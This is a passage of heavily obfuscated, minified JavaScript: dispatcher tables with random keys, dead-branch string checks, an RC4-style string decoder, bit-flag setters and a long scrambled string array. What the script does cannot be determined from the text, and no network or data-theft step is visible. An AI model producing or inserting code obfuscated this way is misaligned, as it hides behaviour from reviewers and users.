tv+tD;},'JChbK':function(tv,tD){return tv*tD;},'suRBX':function(tv,tD,tg){return tv(tD,tg);},'OReFO':tL(0x9c1),'hihCa':tL(0x39f),'ngjMU':function(tv,tD){return tv+tD;},'IUdLV':function(tv,tD){return tv%tD;},'JzhvI':'tbTIe','nyslp':'auBZd','LWfTz':function(tv){return tv();},'OqSBs':function(tv,tD){return tv(tD);},'MDQpj':'ocIvd','rQMpY':function(tv,tD){return tv(tD);},'dwSpG':'ozopY','DziUp':function(tv,tD){return tv(tD);},'IsHio':function(tv,tD){return tv(tD);}};function tA(tv){var tD=tL;if(tW[tD(0x450)](tW[tD(0x322)],tW['oXWkX']))tC?ta[tm]|=tv:ta[tm]&=~tv;else return tW[tD(0x96e)](_0x146898,_0x2c4169,tW[tD(0x21e)](_0x1a7f61,0x103,tW[tD(0xa85)]));}var tE;try{if(tW[tL(0x450)](tW['MDQpj'],tW[tL(0xe58)]))return _0x5d79b3(_0x29a4e0,_0x448034(0xa6,tW[tL(0xdf1)]));else tE=ti&&tW['LWfTz'](ti)?tW['rQMpY'](tA,tu):tA;}catch(tv){if('ByyDo'!==tW[tL(0x986)])tW[tL(0xe23)](tA,ty);else{var tV=[];for(var tj=0x0,tb=_0x1db9c4[tL(0x2e2)];tW[tL(0x170)](tj,tb);tj++){tV[tL(0xcf7)](_0x568ec5[tL(0x78d)](tW[tL(0xc8e)](tW['TXdlv'](tW[tL(0x921)](_0x4d53c3['charAt'](tj)[tL(0x3d0)](0x0),0x4),0x70),0x4)));}return tV[tL(0x8fc)]('');}}function tB(){var tD=tL,tg={'OGUgy':tW[tD(0x50a)],'ikTWo':function(tF,tR){var tT=tD;return tW[tT(0x53a)](tF,tR);},'hQqKe':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);},'tMNVM':function(tF,tR){var tT=tD;return tW[tT(0x57a)](tF,tR);},'lrECE':function(tF,tR){var tT=tD;return tW[tT(0xb3d)](tF,tR);}};if(tW['JzhvI']!==tD(0xdc5))try{if(tW[tD(0xe42)]===tW['nyslp'])return tW[tD(0x641)](tH)?tW[tD(0x958)](tA,ty):tA;else{var tI=tg[tD(0x607)][tD(0x9d6)]('|'),ts=0x0;while(!![]){switch(tI[ts++]){case'0':_0x3a274e=tg[tD(0xd62)](_0xeed3e6,_0x5ac399[_0x1c0ece=tg[tD(0x1a7)](_0x49b825,0x1)%0x100])%0x100;continue;case'1':_0x3d7afd[_0x504369]=_0x5914bc[_0x3aea5d];continue;case'2':_0x387e85[_0x3a8e96]=_0x43b3d5;continue;case'3':_0x50920b+=_0x42a438[0x1c](_0x4894da[_0x48c72a[0x24]](_0x4b2f83)^_0x2ca0ef[tg[tD(0x54c)](tg['lrECE'](_0x2f04e8[_0x1193f3],_0x5c62b1[_0x19c63a]),0x100)]);continue;case'4':_0x1118b5=_0x5f0cf0[_0x5864f8];continue;}break;}}}catch(tF){}else return tW[tD(0x44c)](_0x5515cf,_0x2bf19e,_0x13425b(0x81,tW['OReFO']));}return tE=tH?tW[tL(0x641)](tB):tA,tW['IsHio'](tA,tl);}function tQ(tm,tC,tu,ty,tl){var ti=aB,tH={'FEOFZ':function(tW,tA){return tW%tA;},'XJRaG':'jBPWD','JXHAo':function(tW,tA){return tW(tA);},'isKOu':function(tW,tA){return tW(tA);}};function tL(tW){var tA=th;if(tA(0x656)===tH['XJRaG'])tC?ta[tm]&=~tW:ta[tm]|=tW;else return tH[tA(0xb03)](_0x28c674,0x2)>0x0;}tH[ti(0x98c)](tL,tu),tH[ti(0x98c)](tL,ty),tH[ti(0xac2)](tL,tl);}function tO(tm){var tC=aB,tu={'oTRuf':function(ty,tl){return ty^tl;}};return tu[tC(0xd89)](tm,ag);}function tf(tm,tC,tu){var ty=aB,tl={'sTRVN':function(tA,tE,tV){return tA(tE,tV);},'OmAmu':function(tA,tE,tV){return tA(tE,tV);},'aCVcc':ty(0x9e6),'DIHpW':function(tA,tE,tV){return tA(tE,tV);},'PHaBI':ty(0x66e),'HhNeD':function(tA,tE){return tA<tE;},'PveKl':'#qu0','OIlHM':function(tA,tE,tV){return tA(tE,tV);},'blpzW':'5wvR','RNcwT':function(tA,tE,tV){return tA(tE,tV);},'gslWh':'DCQ!','mbpJS':ty(0x3ac),'WXBjC':function(tA){return tA();},'ZYVrt':function(tA,tE,tV){return tA(tE,tV);},'ZYwXA':function(tA){return tA();},'GPXWr':function(tA){return tA();},'MckGx':ty(0xcd7),'sJpSe':function(tA,tE){return tA!==tE;},'bIQAW':function(tA,tE){return tA===tE;},'ZaRdR':ty(0x354),'DthYa':'berVH','nezee':function(tA,tE){return tA!==tE;},'ccPez':'WDVWH','VKLsw':ty(0x7b3),'nmhgI':function(tA,tE){return tA===tE;},'useQD':ty(0x21f),'BWrsY':function(tA,tE){return tA!==tE;},'VfIcJ':ty(0x939),'UQmhk':function(tA,tE){return tA!==tE;},'rzJTe':ty(0x423),'epuSd':ty(0x15c),'vfQYA':function(tA,tE,tV){return tA(tE,tV);},'ZTtOp':ty(0xa7c),'iJDEw':function(tA,tE){return tA<tE;},'hdsax':function(tA,tE){return tA+tE;},'uulTA':function(tA,tE){return tA===tE;}},ti,tH,tL,tW;if(tl['sJpSe'](typeof tm,as[0xc]))return aT;try{if(tl[ty(0x40f)](tl[ty(0x458)],tl[ty(0x988)]))return tl[ty(0x773)](_0x377b8b,_0x32e314,tl[ty(0x8c8)](_0x32eed5,0x5d,tl[ty(0xb63)]));else ti=as[0x4][as[0x10]](tm)[as[0xf]]();}catch(tA){return tl['nezee'](tl[ty(0x72f)],tl['VKLsw'])?aT:tl['DIHpW'](_0x55a68f,_0x28bfc4,tl['sTRVN'](_0x448bf,0xa2,tl[ty(0xcee)]));}if(tl['nmhgI'](tu,aF)){if(tl[ty(0x5ed)]('KiTgx',tl[ty(0x8e3)]))return _0x119a74%0x2>0x0;else{if(tl['BWrsY'](ti[as[0x12]](as[0xb]),-0x1))return aT;try{if(tl[ty(0xdfc)](tl[ty(0x59c)],tl[ty(0x59c)]))return _0x134eab>=0x6&&tl[ty(0x3ce)](_0x52c2f1,0x8);else{if(as[0x0][as[0x10]](tm,as[0xe]))return aT;}}catch(tE){if(tl['UQmhk'](tl['rzJTe'],tl['epuSd']))return aT;else throw _0x1a8516=_0x1b37c7[_0x19f26a(0xa5,tl[ty(0x172)])][tl[ty(0x968)](_0xde2a9,0x7d,tl[ty(0x31a)])](_0x51a8d5()),_0x3f860b[tl['RNcwT'](_0x3ac435,0xd7,tl[ty(0xcff)])][tl[ty(0x773)](_0x3682e1,0xe7,tl[ty(0x585)])](tl[ty(0x27b)](_0x52e046),_0x3b4f4c[tl[ty(0x352)](_0x410527,0xa5,ty(0x95c))][tl[ty(0x57c)](_0x59a7b2,0x62,'JTWj')](tl['ZYwXA'](_0x3b7bb4))),tl['GPXWr'](_0x177d79),new _0x37a0cc[(tl[ty(0x8c8)](_0x2bb730,0xff,tl['MckGx']))]();}}}for(tH=-0x1,tL=0x0,tW=tC[tl[ty(0x553)](av,0xec,tl['ZTtOp'])];tl['iJDEw'](tL,tW);tL++)if(tH=ti[as[0x12]](tC[as[0x8]](tL),tl['hdsax'](tH,0x1)),tl[ty(0xd3b)](tH,-0x1))return aT;return an;}function tZ(){var tm=['brHAM','qJcLu','vvlQg','OxdtB','vmwCr','KiPdj','GMjZ','LGqil','stjEX','SeDBg','rCpQt','PeKzN','EjMfE','qpnXH','lTHtr','bHPdd','yJtQn','uepxl','COLLC','l8oTW5K','WUyhn','GdQeA','tSoTtwi','EEwZr','JvrSE','YDYtE','HvlpF','uulTA','kvJlp','pWdKR','y!GU','SXGVf','K53v','WKEFq','RvzCj','zXHfr','bTmlW','zrFUo','yywgG','kNJgY','oUuQN','MirNp','bpiEY','blIlz','N4rS','HDMdS','hayLc','dCVfW','qXBnX','ESiRl','urjER','kmeDU','DEght','xMlF','LDtvh','FVLqa','ZQnyj','QPzGh','nwKZx','UAfKp','mHEuK','hxnCS','IqLUV','HyBrd','eSk/W4DEWOpdGG','SejMR','ikTWo','zyVJC','cOEVi','BCkdv','kMFyQ','GUyCe','TjUGT','MpYls','TSPSO','bYEeq','usGJH','OaFCj','bFQMF','SPasw','HCciu','LCETq','FIrPA','gsS','xejAm','dRFxm','QjAbM','osqMQ','3QJM','TwfKC','QFzGG','YDkKU','BqhWP','mFZaL','gfhJU','XNgau','ymNSX','ElzMK','BlftW','VmQNZ','zrLlj','BJbHm','uYNcGmokfdLa','QjTOu','bveWd','oTRuf','PvonO','kYrlG','qcKQy','pFpNR','ppYtE','kqxOh','vLJLd','LIxIy','KJdsc','bjzz','hOqWA','Qlfku','CoQzD','cVTcR','Zij4','WPecAmkpWPCHWOhdJxVcL8kEAa','vfuXB','fYxES','yvaDu','MNWSp','rdIaT','vhIfn','ZOOdn','UISnN','IzFpy','anVjB','yQlnS','VnhtF','ZsUbd','IgvEP','jMwJI','Hpjkz','@5t0','iYemh','AJrsw','evfw','edLVH','rbIRt','nnoLC','eyUBK','JeDOm','VatZU','dkbMz','Cihbn','fLwSd','MoulY','Fcqmj','CuNcKCk0uSoF','jPPxI','lcWIM','KACBU','TnvQS','NWMRD','EbZIu','121041ypLbTb','cwZC','VPKdl','DkKEH','Wluvr','qFfMh','fpGId','OzaDu','XLKgw','ixWYT','eXtul','kEGcT','STNqi','jRQty','erSCo','HGvuv','JvwIW','lyMkj','FSwOU','SAoRK','xGFWP','XbKVN','jMUAf','IIjzR','tCjcE','CoYoG','Qmohh','vWGNX','tAILo','coxAh','lr!X','eWjgl','mbrzf','eJWeS','PAwHt','Twxcr','uhMhA','patKq','KWAtW','oxrAS','&XeE','DEzWJ','1|2|0|3|4','mMPZu','ygxRr','TzpPp','AOCCh','WOCVWOWkpeldGmoBFNy','DNpPj','pnGFq','IkMsq','wnRSU','shJsp','PCkLr','EyxmN','CqHhP','ARGsc','qzJyo','MCCdY','xEiaw','nezee','djWZu','mwcSo','JXhd','eFaZK','fTaMB','paZqw','hZIZZ','YROwG','ZRJLw','EJUxL','eHjBI','lSyde','WQjPWOK7nmkMg8kag8oCWQCp','TRgXx','lbmIP','ZdouA','ApqXh','LSrEh','pHeQk','eMdJn','lTCyY','jqwZf','WxZze','wPlUX','W4JcOCkpWQlcR8ksW7RdVa','zFOhD','ElAp','kgLAW','UseUk','NoWqb','EINml','x5^M','W7TG','ylhLC','zkxDW','JTWj','UaRAB','JBSmf','DziUp','ERduO','LIXbZ','ExouA','LRPGE','hMdWO','ZmfeG','KfnKA','UHOrR','JvHzi','LHMsF','jvlyo','ijsiR','PsIjh','BogNt','hCzxv','CqBSK','EyEtB','CDvFj','eCo4ESkgDSknmmkiW4rjD1ldNCoo','HWFYJ','fHYBz','rjbes','FfcAu','RSLRu','IpYUE','VpOQX','wOtfc','laLXV','AUmCk','WIPgn','nyslp','vnsYq','cQMUr','CqOTB','WOuzm','jeadV','W5FdVupdIG','kUxcy','cAdHd','@EDc','inPkf','xMqrq','bmFwD','yywXa','AwmDd','yVicc','Bdojx','ReCQZ','SZXwD','HqhlE','OHndo','JMFAq','MDQpj','JlfYO','HWQAu','Sexhw','qBEyS','KzDmp','1|4|0|2|3','aqN5','zWakc','InviO','pBKtS','jkXWz','bhFme','slice','HwwL','GbYIa','mxesU','oMxpz','mYkJh','aqOgf','jbFWS','VeZNP','QJyLR','wAfuL','oVtsW','VjgMd','gjWdU','rELNq','JLgdC','ftxLw','tjnNF','tW^v','BtEeV','uY4','MbVvn','gvHeX','wkllm','kjrPS','epXDl','FQRUf','fxGZm','bGjRt','KHdtE','LOopK','LXAvn','YBoVe','wIukP','YknWP','SKkrE','vSSKg','wsiMy','lROrE','IQvOK','HoOqi','gCooWRrIcfqT','ZRDDM','nvfvg','zIoeu','qRCHp','Fighw','qyutR','ewRlA','HaLkW','qedcTu3dRHG','sDFbm','crMnh','qaKPU','tHiIS','lAUbS','tYjNR','HKkMz','mkOUu','fbyqW','RpkYl','hpKpF','xjPcp','mWiWk','tyRIr','EEnka','RvUMU','KHzhE','TyLbZ','gnkxQ','ScqpH','AEXjJ','C0KZW43dS8owWOJcOSo2zmoGnZ/dN1a','wkWEu','bcXpJ','xCzSN','nTSkO','lMmps','WapI','kZlCo','vrQHL','WVoxw','yqjcr','KMfQU','UkqUv','FJiDV','ofYeM','fmukx','S!o4','AOhVl','htPmU','TjPCb','oWOpm','FvSED','LqVhw','guDuF','UOuvp','vUxAy','AtkkM','VDVRx','seHWz','QiNCO','lgmRW4dcGH4','kaiHo','ftHDz','zkUZG','dWHDt','JdiIm','OUifN','NkPPw','CEPFG','trBGa','aETlW','ODKgU','GRnsX','etmas','Jhfzv','TaZdV','NJmCd','ZMzhq','umSOM','zmqHd','eNCJw','DEweY','xcGQA','cbtqf','tkDEH','W7ZcICkXW4q','ucWFB','XvJPd','tyMUr','kOKuG','ZFDwG','BpaKq','ZouMW','PveKl','lWbRN','HrMmc','uLCKB','QZyxU','npVTH','OjaiQ','PxOZx','grskP','OupFF','jbZCX','yyO^','XEKrJ','lZJsy','mXrXL','Vfjdb','GWQlO','lJjaV','AnWGC','ZHHaW','YbLOQ','mlwPk','KuXqA','WDmIH','oxDdK','BpaSC','oEkkg','mwEWD','YOUTe','Gdufn','ekGco','SzcUA','xIDUu','cjxRl','LXAoi','DaxrB','gQril','wiwPB','W#Y@','VdxUj','Uftii','zYXjV','bnmgV','MWaHO','emOSI','xzAwM','SOhiq','DKnLR','owVpw','aeZWn','yOGrc','vIaML','IIERB','hQqKe','aFAx','AzzZY','TTjfB','sqGfw','LAdRJ','peCuC','Sauhf','sDMpe','OBgRT','SCBX','WOaAbwaCW7RdOMifbSoo','XpoQj','aCXRM','aeOva','eliAO','NgV6','hFriy','DsDgm','inlav','eIRhh','CrxFj','kFDwZ','Jbmvf','Lizoj','LQZTs','6aaF','JGpCt','uVqZd','QooHP','rmZDv','UHCap','uOYAp','FRnfL','jPXiy','e^bq','zUYoj','wESGn','TUlps','TOljp','MrMMS','EAVpG','hpfXk','mXNUv','KCsty','SUFzZ','W6aJW6ZdMYVcKCk/ba','GObTE','dXnWD','v8kixCkeW43dLXFdSmkMn8kglSkpeY0Wu8ookZKKW6O0txmQWOZdTCkqhqtcMqxdQv5nWQFcGszlW6HlW7pcQZddL8kNjfqAACoozWqvW6ddKINcOrzzqW','sgNBF','ImqXl','uqTqt','shift','bDETX','v4!C','ifrQs','NdCrw','kBTJa','GvAHd','ieDKZ','KPsMs','!mMa','ueINH','OBlic','GafAf','dezrv','nRUdW','PvlNq','JwtG','BQWWf','vNdnF','SSreY','yPWCw','hmotC','pItvF','gabXK','hOhhP','XPSiV','yvMzw','NWZpx','zxSTn','BJlqs','YZyuF','ayRsz','tCUdU','us9yWQfaW6u9','AAPzL','qxTsb','fGQsf','SwXId','rVDAI','AGhVZ','v%li','isymL','PEdUQ','GjXBv','DZUwi','ICklv','ylgZa','elSJw','hVbqs','bmNSM','zwdCh','Tmwun','TleGb','CVyuj','grEJP','09VB','xEtov','NKZxI','rZfDj','osrau','bgLDi','WGGqY','DDdNn','nECyJ','inasi','hzkgl','xWwHV','KiTgx','mKokU','BJzVj','DuoFh','wnrya','mnhXs','gcijD','IiwPX','tLODk','VBkCK','NzhTF','vyfuY','NyLLN','qcQPL','fxlgW','aNVaK','npwUW','Nuf%','szEIG','BcWMs','lsXRj','WPb+ChZdNa','DqxKt','KkpnG','AjcbN','IhxkP','AVbWu','orNoF','pYSpJ','QLzJr','KVAYf','VMmLl','AsSZ','DKqYz','wTLUl','MSyei','IgjSx','RVUUX','FiXfC','NigQa','qBHBE','WQKS','fRKvE','baOry','mgERm','e5Ta','qkIqw','WQDVW7RdIcVcTdm','GplLi','jqpHb','FBzWh','ENTkK','Eqniq','imoAk','lsPpH','@Qdw','zwW','LJoVr','tdcFa','oLmyQ','CSLMs','dxkWJ','yZryY','pJtJo','mondD','HURvV','EGUVG','SyUAg','OLBWK','FUbmj','W4JcM8kABW','xxKmV','ZRhnr','GsYON','MwbDE','eANRx','qEPjw','nlLNw','NDsOq','fszOK','BXBSV','dASUd','rFCEI','cREgH','SfVYO','mQMhG','RgiWV','G8iN','qQTYx','W6BcVmokWPbgqv7cNW','bYfgV','fUExY','WXBjC','cyZRD','zdhet','ZBlzx','WAnkf','DiQs','lEYNV','fSXyo','GYqZz','dGLuj','KKYar','udsZa','bcuRP','DqbZf','JfKRm','JpqhA','afYcn','tSoYvmkLWRK','ibPzh','WhRhi','OYAIN','mZmfH','RxYlZ','fHePS','WRa','mRQFe','yRXN','W5RdHW7cJCk8WPC','gHeWhmk5','0EjR','RdZnH','UHKZP','OQhlh','Yxtmf','EiEuO','hdydg','vxfwW','hslCU','LsaSm','cDsfp','pHWxS','AEZkf','pVpUX','fXUzR','qmoBW5RcVSkliNWwWRbBWPm','yQyxt','ChDzB','NVsdK','ektIM','CBfKs','MJnRs','ySfoC','VOYvl','GGDIv','ICMBr','jwGXW','UFetA','BKWKg','vnQwv','CLfeu','JUGBK','LeZsY','LJnxn','iebrs','Yigzk','CbcMO','JikCb','IwlCr','Mkbjx','XbRpy','RpPVU','ctxdu','GWjEn','rd&R','MAXhp','432344LIMudh','tvImD','UgkhJ','dhcJw','hrBNk','tryoH','MlzGA','MJbzr','GkxUv','HjVjV','PwiaE','nWTIz','cMATp','tCOvw','PoisM','lEWEL','zFvSM','ggVnM','DGoUz','Vuhst','ZBqJV','rwFlW','mHBsg','NjYUr','dxpvC','yIrRT','UmIse','CgmYR','length','nvTCR','Xtakv','FgXyH','efxSC','kkXhN','PDokF','PpIwZ','ucqnz','NcGWc','NeWBi','eMNpd','rwcJy','QVqFJ','pgVzr','JtIdf','xhUyU','loFaR','pHDyO','IZBnG','l%3W','xzLCy','UicuY','gPand','pYXzA','idwfr','KmqIB','BDcWQ','JFfJd','hXKiG','ARmQu','CxbEo','tOwk','VouOc','fLdMY','DfFpz','AMRHI','hexbc','uomwq','ejoUL','mXTmk','VhSNr','zzfzI','lZwZt','rehFa','iGmMV','charAt','bVTaS','IgAKh','PqdHg','mmCoq','JNVNZ','fFWVM','KocYL','WVWly','omYco','blpzW','mOQuH','zAyNa','jWeTD','Fx4','NjibP','yNIOU','MFQMl','hqjsm','fuWOd','Hhhxe','yezwI','vAgAA','oxvqi','seFKD','yKdyT','CG#@','W5VdOmkzEG','JrFJW','urIAT','KqShu','MTUGt','JYDjm','iJS','MfqMo','fM!P','pVQrl','htuIo','AQAZV','wFKOm','YPne','DxquZ','yNFgo','W6hdKtq','ScRqq','eNpsm','K6hK','qEnRc','QRc2','flGuF','zQgDY','E8k8jmkhFeK','LDHHa','SOPHV','vDiEN','EVdPs','7tz7','VkSoa','cKcxL','yjtWh','bGjOQ','IICcA','KphQG','LwmSl','bYhTa','rSrXS','RNcwT','MEbid','GeJrI','yrNdKG/cVbjzWQq','nrFic','TfFdY','mcrGO','WyNKW','Azwba','EBJGt','BlQto','BvnEc','lKto','hJJyC','c@Ko','ELVDs','KlKKw','emMLc','caWrd','voLhm','cptIr','TlarA','XFXos','sqtFy','xAdmi','aGijo','LTdKi','BWwkg','sAEGQ','ySkhY','LJGDF','MzptI','XQfKM','crxQi','kezCz','gqUsR','CGSNu','ZTPus','eydHT','BIICc','UCncf','GsKhw','mOYLE','aKaVN','nMfCl','DiVan','QUInq','drQIr','CPJXR','EZqfZ','tuUPn','rBfv','nOTGo','tUpRR','VjYcD','PvApn','IsIsk','UTNnz','ZLwTa','VcNZa','0gI5','dKBxZ','bYZuH','wdTRQ','QyiQf','dephC','UTcSj','JzLxs','PySla','joePw','HDMVT','450VseXPL','oQqAn','AmkEWRRdH8kQgLrZFmkGWPibsZVcIx7cINFcNZejW6NdO8oSj2XsWPyhW6K/ga','BkFGQ','hvmYu','f8kMW4zoWO4z','0|4|1|2|3','HrENw','duwav','ZDMDv','aqzZx','LSetA','PDJKr','xayWN','jocDB','ykeOX','Uzgqg','yeZSv','IfJJF','DAdI','jxwgN','xEyxg','KVCtR','wpHXm','r0JcT2PVWOC','mIVmk','DjxxA','xDyVI','W4aTW4xdHKFcS0TLWPmBiwG','HzDek','ckhsm','SmQcV','AzRTP','HSFhT','mqfGY','112FvBAFI','iGhHh','FkrZy','Muqtn','WYJns','yFugg','PIdln','XUmvh','USiaj','zNePQ','WRpdJmkpW6q','ndpaH','DWuEj','xDJcN','hDzcB','IzjeJ','WPZdSG','mhHIt','HhNeD','Wxlva','charCodeAt','IhLdr','DVWLQ','vExeh','wHOQM','jSZCw','KBmMn','xTVab','hZTax','rpKyL','WiAEu','wwyhF','KSaLA','BvAMu','FYPbM','RyJtW','bUVAS','xfKgJ','LBNTO','MVaNs','KXNnl','WUEWx','oEsvn','cYExh','Mrmyc','ISiHt','rhNIB','iXVHd','KMGSw','irVNh','NEuBm','YSuTO','YfSup','oyDGK','tADOc','gCouW617me8IW4SgjKSlitqFWRebnGxdGa','oLknT','oEV6','vUrRB','gPjRb','gSRpg','zdKqQ','vIGux','tNHEg','jYrqs','GaEsm','qZzNU','iedlE','NViVV','zvkgv','GgWKJ','jLRnu','BWTmI','aAsJa','QuURH','jpIqg','SXkVD','kabaA','wDWSL','91J@','zWrya','wKfnH','GEfHO','bIQAW','InyEP','QmHgT','ntGv','jwuPj','sTjKo','WQ0','EdJDy','lhjpN','ejyEA','Nelgn','ippOx','idxES','HOOar','ARkPx','gpHIu','YrSTD','PEiGC','bBvMN','pmaZS','nuwMT','W7/cRq','QdBuI','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VHeEw','YTnBy','AhfegCkEEwK','MnQMc','IQBxZ','PjVm','WmNUc','GWQcB','PbGZZ','NrhYO','pgVPS','AJvMe','xHYPM','lHZWY','KCpqf','Hfajj','bNtEC','XBRwK','PMaVm','cjbpN','wCNU','HDlWx','DIVcL8ojW5mJW5/dJ0j3cmoNx2aVEW','iyxuT','ROSBC','2FzZ','W6NdTmkAWR09fMJcILa','mICLp','Dgc!','sddis','EOIPS','B5yY','HLUqi','CbCRO','YYvaH','d8o9w8kDW5S','ptsBZ','suRBX','JbglP','FfJLO','kwmrf','YwECr','fQUws','6qMI','b8kQW7hdPq','TKlhA','FZEFC','ajTks','KBL0','ZaRdR','gBQUa','HMnqh','cVnwf','MQsJx','gPFzA','gdUeb','VKQgK','TkfFy','JCoED','amVV','BNOGq','lkEiv','yhGyN','wqFVP','aMtRB','BKvXT','GQwvG','IBxEk','rbzGxq/dJIXbW5rSWQ3dOmksW5JdJmkEW6xcJwBdRajWtSkfWQuxW6uhiW','EidVx','GRWWL','W5lcSmknW4tdHG','hxuvq','HzFtH','jcohF','dVSzJ','XvfrL','aoYpe','yXZDY','jLbGi','uZpdRWj/WR3dUCo8fG','SXfWq','IPpeG','yiVLy','lZNdd','W5xdV8oSWPu','XjFLA','eCosW7JcOq','ezAoA','CaBiK','JSJuF','BusvI','sULnS','fdZXE','wQoWr','VVFfo','suSGK','ysHPD','YcI2','hhJGq','wtZpu','gArkg','DBgsC','ePUEj','ovkkE','IlQIL','yGFko','ROhtl','tguJW','G#Qx','PRvla','kvGAq','OxPkQ','TgVwa','dXZmM','ZYSQq','EGpaE','RHeJo','VDLCI','Bnbnb','LXenb','ccCce','jaIda','FpaGU','kaYTg','ZlFHK','TqcXu','GflTd','IoGUH','SCYMy','NHRRr','yJfFc','W5FcJxBcQX7cNSk+WPxdR8kFWPvWcam','BlJaf','W5pdJgywtaeNua','zcfzo','uYRfR','WiAaC','FMSvn','tjVLG','zAcU','EQmoe','W6rWWP3dI8kX','umkkAeOP','HHpqj','t30/buH2qfldLmofdCoPi8oGWPiJW4WRWP/dH0K3WODs','tGrzY','dbTsL','UvAMy','ekMeB','iviZB','vaVpD','SrbQy','fsnXA','cvMMq','aBawu','DhEjF','JZPbw','migFY','Hbsjq','jmkoz8ovo8oVvYJcUSoWidKXxSknW5lcPmosc8oQWQddKq','muDBm','mmke','PNxLT','MwfV','cKcBm','W67dUmkgaCkUWQJdQ8opW7ZcJqP+W5hcRW','iDiao','kNgIb','TEdEj','wQabK','uVDsr','jOyjm','tZwPU','OVrae','keoSp','LQto','cILaD','nerOb','sCe^','MJVpI','RvljF','WODOW71bdSoBr8oOCbdcO8k2','iLe3','ogZgK','JaqKX','MhPEK','xkhQf','hgzZb','hWzPo','Xlpze','cgUYd','GASyh','pVrKH','ukOe','CRwLo','UQZcu','IHGxW','vvYOS','AHpij','5wvR','ueTdP','uaazW7jjW7tdRq','OymCN','ZBhoK','eAJqH','u#tb','ZeuCQ','hFGXa','wRbMJ','yfojD','xj1h','qQDEb','ZPcMs','vktdk','nBleh','ERfZa','pCotjbVdH8osW6BdJNu','ZAnxU','jffRw','bqaCp','rwSfP','iOWsv','IZofL','llmyQ','DIxLI','dbPQw','hihCa','NGXgZ','cZVcT','lDZtL','i&BG','JEWgg','uRNpB','HPwje','QTKSy','qhgZE','CFXLX','rwykm','WKgpb','yZkGC','W6ZdK8oyx8kFW7xdISouzupcPG','XSGMC','ySpMi','kpiWy','wbmnE','OHPTU','CNkRH','yBIgv','FaeuG','WgAPs','KFKvW','TUAJd','eFnxX','nunKc','TvYXR','KuWz','WGJdc','bJIoF','wtdaE','Xmhnd','KuuPS','WOdcJCoUW4tcUHq','pUDE','wKFsH','QItFe','CHWmy','INzfp','dJdcNfFcPsXZWQZcHG','BROlF','gHHHS','4323QrgzeF','OTkMV','GQHxj','zznfZ','TXdlv','kLsjX','UdNYo','Dnlcu','xcrNz','ZaHgg','lYntP','wpA%','aqyMa','dTBWK','otuuC','eptfp','Rykhh','gYEWN','GSuOa','psC','lLaLc','fnkxA','tMNVM','iijbm','TOSMq','AbHpB','mIneX','HpRAy','fPCym','vfQYA','lwHgd','aCHTo','VIsGg','Eyujn','JdYxv','YLyQa','dTeli','McQCB','gqnwz','ccEtU','XrTyC','vViKf','QchMr','PbRGu','nSpcT','mgTwW','hlcec','Sbrfq','yuynU','syGUY','uiyyY','NhrlM','NXubm','NBNct','UqjRI','CSkQBCkWfCoNW546lYqXWRldNmoDFI3dUa','VpLeq','gVGMV','KMXtt','jLjDr','vmJEh','pVTyP','qnTNl','INIaA','XSBFk','ROWnb','apqav','MLDOz','IUdLV','oEEsI','ZYVrt','eMvRP','Ggdlb','debxp','syKTA','XWUb','VBYLf','PlZiW','EiDrV','mbpJS','dPnHt','NLF&','4TO4','lGBAo','nSmQl','OsYJR','yjcOD','XWWLF','bnDXo','XVeUo','GngvP','yvttP','DqrRz','Hyzpz','kGPfR','tOtRT','tiAWu','Ogymb','9tcU','W7TOeWWYjW','epazF','RhhXp','VfIcJ','kjqKz','MQKDg','lHSjP','UPXtM','pblsV','W4xdRYtcPKa','IjAXx','MsbaQ','voWOO','YNwaE','GHUHa','BMJdJ8osWPe','cWOKX','GfvgK','&b2j','OfrwC','1mXM','HbsZR','aKxzd','WQNcMCk9imoTW74fWOzMB8kNAer4hSksqw7dK8ozdCo0WOtdHCoScv4LhG','SwJql','LBjKP','DYLgp','AZjiE','VrLBg','ohsah','jPxAy','G6Ia','uijHL','DDwsp','dCUtD','jODGv','YLevn','ELdQR','PqzlL','NRQEH','IsIja','prototype','oUPst','FBImM','HwSgm','Rbiky','PIpMd','zgtld','WPBcKMWosmoEW6q','DxdER','tnMyc','HqIXD','hPXoL','AyKwJ','BECXt','jCPUf','oLeUU','OnWEC','fXcjY','cCqkj','cSLol','IwxKN','kFuJk','NmLyD','mnrpa','uDHQf','WqphD','twGLr','QXeBr','MwDRz','PDCFh','ealNe','fkTDt','kZCqW','QUgYR','UMQoj','lNebo','HmCdM','UEnXH','ULnfo','VkJYW','W5PgWRhcRW','dKibP','SCqKm','sJpSe','nignu','UmPdK','ONOF','CtDoq','uDLJV','ufGkk','BvXXU','k8kYxSo+WQBdTYG','IuMUt','JlFNO','wbjAv','fMzzT','NFjBp','&k@x','iAxBm','W7ldKCoRrq','NZyO','QSeow','&TcR','FuIJQ','wsRdTq','bILHC','kNUKo','yYorm','CXRnR','OGUgy','XCHbp','udkTR','^G%3','ZKTgf','SXcTH','RgzQA','VsAlq','dPICK','L6ub','PNPAI','BGCZy','naVhC','WkyUB','CjSNm','QHNQd','WQddM3nNDSoLaa','uONOq','jtSPA','sRCkN','EcbCi','wbgEr','rhpeQ','CGYSA','RjoJn','ZHalz','fXSXm','xQVZK','pJJpS','KHotT','Gpeia','aKDEm','%IBI','TbMHQ','qhKUN','QkSCG','qkIKh','sWrIP','RUoVY','vLhfM','ZasdE','NKZcN','kYHlB','mXIXS','ylnHJ','msMAb','DsbBr','SOrAa','nhyrv','QwAJp','tVXkU','GZxie','Hixbx','NLLbX','uLfHn','EWuHv','TlPQu','qdsED','LWfTz','ryOsV','KxnrW','ONQXZ','IEvBg','FlZgg','VCuEs','WxjNN','YFDjm','lCdHN','SjLIq','IYtam','ZCbyU','xSGsU','lHoQN','W4GcW4Gcr07cJb5nW7q','QyqNc','ADBwH','wskIg','MkNka','GZozf','jBPWD','xKeec','fmSLG','cwIkw','rBUfL','WmOYE','WQ/dSvlcGNG','VfyCA','KiynM','sMkpY','EqqIu','&uIa','DXnvk','RnutY','mVBap','ryAPN','BgFzq','vyAWx','IiADu','uAGVG','kjEHI','ghshu','laWYWO3cVCknuSkHpG','qwmFX','x&fP','kzGDw','cCCxi','OWlTz','KpKWT','wgNgj','W5RcGvBcQmosdv7cQCk6W5tcMmouW5RcPKLkbYdcUvD2cmoXnCk0yCo/WQmCWRCpWOJdHSo4mwS/W6KTiCkCW7RdSSoLW4NcTHvHcmoDwmoDW4pcRJFdHaRdMs8kr0VcLmoRW6FdMq1wWPCYW5K','kfjIM','gbO!','otUjH','PtHvx','HYUSS','dCrm','wmkyt3q1qG